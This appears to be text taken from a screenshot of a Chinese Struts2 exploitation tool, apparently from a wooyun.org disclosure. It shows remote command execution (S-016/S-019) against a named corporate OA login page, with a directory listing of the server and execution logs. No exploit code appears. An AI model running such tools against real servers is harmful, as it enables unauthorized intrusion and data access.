 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: https://oa.ebinf.com/oa/enter/login.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: dir /home/project/oa/ 执 行
activiti css global META-INF recruit ueditor
addAttachment.jsp diary header.jsp mp4 src upload
admin editor hr org staff WEB-INF
attachmentList.jsp enter images page.jsp success.jsp xz
base error.jsp index.jsp pageResult.jsp system
common financial it parse taglibs.jsp
createUsername.jsp form js plupload tests
命令执行完毕........----2015/7/10 1:10:59
正在执行命令中，请稍等片刻........----2015/7/10 1:11:00
命令执行完毕........----2015/7/10 1:11:01
正在执行命令中，请稍等片刻........----2015/7/10 1:11:03
命令执行完毕........----2015/7/10 1:11:03
www.wooyun.org